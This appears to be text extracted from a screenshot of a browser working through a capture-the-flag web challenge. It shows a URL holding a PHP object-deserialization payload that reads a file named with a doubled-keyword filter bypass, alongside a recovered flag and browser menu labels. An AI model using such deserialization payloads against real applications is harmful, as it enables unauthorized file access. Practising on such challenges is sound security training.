 119.3.128.126:32800/?log=O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flflagag";}
新手上路 百度搜索 FC 鱼C签到 解密工具 CTF&Blog 全国大学生数学建模... 软件共享管家 Google 扇贝编程
flag{EfuteB3QOqvRqD099mHuDRJKWRxnAC47}this is destruct
昨天晚上因为14级大风停电了.
this is destruct
flag{ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，
查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 H
Encryption Encoding SQL XSS Other
Load URL http://119.3.128.126:32800/?log=O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flflagag";}